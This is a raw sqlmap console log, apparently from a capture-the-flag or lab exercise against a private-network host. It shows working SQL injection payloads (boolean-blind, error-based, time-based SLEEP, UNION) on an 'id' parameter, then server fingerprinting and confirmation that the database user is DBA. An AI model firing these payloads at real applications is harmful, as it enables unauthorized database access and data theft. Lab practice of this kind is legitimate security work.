 管理员: Windows PowerShell
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8530=8530 AND 'FPEZ'='FPEZ&uid=2
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716a6a6271,(SELECT (ELT(3944=3944,1))),0x71766a7a71
,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'vFJv'='vFJv&uid=2
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8288 FROM (SELECT(SLEEP(5)))oYhZ) AND 'pgny'='pgny&uid=2
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-8312' UNION ALL SELECT NULL,CONCAT(0x716a6a6271,0x7465474a6273616477525968707​84c78414743546f707543735a6
54c62725a5868416d6755477464,0x71766a7a71),NULL-- -&uid=2
---
[15:18:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[15:18:11] [INFO] testing if current user is DBA
[15:18:11] [INFO] fetching current user
current user is DBA: True
[15:18:11] [INFO] fetched data logged to text files under 'C:\Users\Antlers\AppData\Local\sqlmap\output\192.168.163.132'
[*] ending @ 15:18:11 /2021-03-12/
PS C:\CTFTools\小工具\sqlmap-1.4>